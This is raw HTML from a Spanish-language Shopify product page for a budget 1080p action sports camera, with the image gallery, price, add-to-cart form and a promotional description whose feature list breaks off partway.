                <img src="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=416" alt="CAMARA VIDEO SPORTS CAM 1080P" srcset="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=54 54w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=74 74w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=104 104w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=162 162w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=208 208w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=324 324w, //asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26291708231963__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26291708231963__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26291708231963__main-36718386872603"
              data-media-position="2"
              data-alt="CAMARA VIDEO SPORTS CAM 1080P"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26291708231963__main"
                aria-describedby="Thumbnail-template--26291708231963__main-2
"
              >
                <img src="//asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=416" alt="CAMARA VIDEO SPORTS CAM 1080P" srcset="//asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=54 54w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=74 74w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=104 104w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=162 162w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=208 208w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=324 324w, //asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26291708231963__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26291708231963__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26291708231963__main-36718141473051"
              data-media-position="3"
              data-alt="CAMARA VIDEO SPORTS CAM 1080P"
              style="--ratio: 74.83221476510067%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26291708231963__main"
                aria-describedby="Thumbnail-template--26291708231963__main-3
"
              >
                <img src="//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=416" alt="CAMARA VIDEO SPORTS CAM 1080P" srcset="//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=54 54w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=74 74w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=104 104w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=162 162w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=208 208w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=324 324w, //asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&amp;width=416 416w" width="416" height="311" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26291708231963__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26291708231963__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26291708231963__main-36718034452763"
              data-media-position="4"
              data-alt="CAMARA VIDEO SPORTS CAM 1080P"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26291708231963__main"
                aria-describedby="Thumbnail-template--26291708231963__main-4
"
              >
                <img src="//asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=416" alt="CAMARA VIDEO SPORTS CAM 1080P" srcset="//asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=54 54w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=74 74w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=104 104w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=162 162w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=208 208w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=324 324w, //asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26291708231963__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--26291708231963__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26291708231963__main"
        data-section="template--26291708231963__main"
        data-url="/products/camara-video-sports-cam-1080p"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                <h1 class="h1 center">
                  CAMARA VIDEO SPORTS CAM 1080P
                </h1>
                <a href="/products/camara-video-sports-cam-1080p" class="product__title">
                  <h2 class="h1">
                    CAMARA VIDEO SPORTS CAM 1080P
                  </h2>
                </a>
              </div>
            



<div
  class="product__text-container product__text-container-text_nknHNQ product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.2857142857142857em;--bg-color:#f3f3f3;--corner-radius:0.25em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.3rem;--margin-bottom: 1.2rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><strong>Text #1</strong></span>
    </p>
  
  
  
</div>


              <div class="rating-stars" style='--rating:4.9;--visible-stars:5;--star-color:#d9dc12;--bg-star-color:#eeeeee;--font-size:1.2rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.6rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.9 </strong>(16,923 Reviews)</span>
    </div>
  
</div>
            
<noscript
  class="product-form__noscript-wrapper-template--26291708231963__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26291708231963__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26291708231963__main"
        class="select__select"
        form="product-form-template--26291708231963__main"
      ><option
            
              selected="selected"
            
            
            value="47703639097627"
          >Default Title - $45.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div class="no-js-hidden product-page-price" id="price-template--26291708231963__main" role="status"  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $45.00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26291708231963__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47703639097627">
                  
<input type="hidden" name="product-id" value="8870282035483" /><input type="hidden" name="section-id" value="template--26291708231963__main" /></form></div>
            
<style>
  #ProductSubmitButton-template--26291708231963__main,
  #SectionAtcBtn-template--26291708231963__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 1.8rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26291708231963__main"
      class="product-form main-product-form"
      data-section="template--26291708231963__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26291708231963__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26291708231963__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47703639097627"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26291708231963__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8870282035483" /><input type="hidden" name="section-id" value="template--26291708231963__main" /></form></product-form><link href="//asiriglobal.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411764665894" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47703639097627"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//asiriglobal.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861764665894" defer="defer"></script></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                
              </div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: center;"><strong>Una cámara deportiva que te permitirá grabar videos y fotos en alta definición allá donde te lleve la aventura.<img src="https://www.idropglobal.com/cdn/shop/products/output_5WDoR0.gif?v=1502452758" width="401" height="401" data-mce-fragment="1" data-mce-src="https://www.idropglobal.com/cdn/shop/products/output_5WDoR0.gif?v=1502452758"></strong></h2>
<p style="text-align: center;"><strong><span>No importa donde vayas: tierra, nieve, agua, aire... gracias a su completo set de accesorios y facilidad de uso no hay deporte que se le resista: incluso podrás sumergirte en el agua con ella hasta </span><b>3 metros</b><span> con su carcasa impermeable, el límite lo pones tú!<img src="https://cdn.shopify.com/s/files/1/0299/1718/4138/files/Camera-GIF-1_348d58c3-d6d5-4dd7-9712-49f8893af86d_480x480.gif?v=1690464174" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0299/1718/4138/files/Camera-GIF-1_348d58c3-d6d5-4dd7-9712-49f8893af86d_480x480.gif?v=1690464174"></span></strong></p>
<p style="text-align: center;"> <span data-mce-fragment="1">Además de videos podrás tomar fotos de hasta </span><b data-mce-fragment="1">5M pixel</b><span data-mce-fragment="1"> y verlo todo en su pantalla de 2”.</span><br data-mce-fragment="1" proxima="" font-size:=""><span data-mce-fragment="1">Los videos grabados con la Action Sport Cam son compatibles con la mayoría de servicios de video . Compartir tus mejores videos nunca ha sido tan fácil!<img src="https://lojaprati.com.br/cdn/shop/files/CapturadeTela2023-07-24as13.42.10_800x.png?v=1690217027" width="414" height="414" data-mce-fragment="1" data-mce-src="https://lojaprati.com.br/cdn/shop/files/CapturadeTela2023-07-24as13.42.10_800x.png?v=1690217027"></span></p>
<p style="text-align: center;"><span data-mce-fragment="1">Sácale el máximo rendimiento a esta cámara deportiva. Con ella podrás grabar vídeos en alta definición y tomar las mejores fotos vayas donde vayas.</span></p>
<p style="text-align: center;"><span data-mce-fragment="1">Una cámara de 5 Mpx para captar las magníficas instantáneas incluso debajo del agua: dispone de una carcasa impermeable con la que podrás sumergirte hasta 3 metros. Visualízalas después en su pantalla táctil de 2”<br font-size:="" proxima=""><img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQ4AeiIRTUYxS40U5xX2EPHSuv9HE9lVpFGrtkMd-YbwHpl6Rhvdp26kFWtpjZKq2bIYA&amp;usqp=CAU" width="315" height="315" data-mce-fragment="1" data-mce-src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQ4AeiIRTUYxS40U5xX2EPHSuv9HE9lVpFGrtkMd-YbwHpl6Rhvdp26kFWtpjZKq2bIYA&amp;usqp=CAU"><br font-size:="" proxima="">Vive las mejores experiencias y cáptalas con la Action Sport Cam .<br font-size:="" proxima="">Un dispositivo fácil de usar y que podrás llevar contigo a la montaña, a la nieve o a la playa.</span></p>
<h2 style="text-align: center;"><strong>Características</strong></h2>
<ul>
<li>30m resistente 1080P Sport DV Agua</li>
<li>Opciones languare del sistema:</li>
<li>Inglés, alemán, francés, español, italiano, portugués, chino, japonés, ruso, coreano</li>
<li>Video: 1920 * 1080 píxeles 30 fps (H.264)</li>
<li>Foto: 1280 * 960</li>
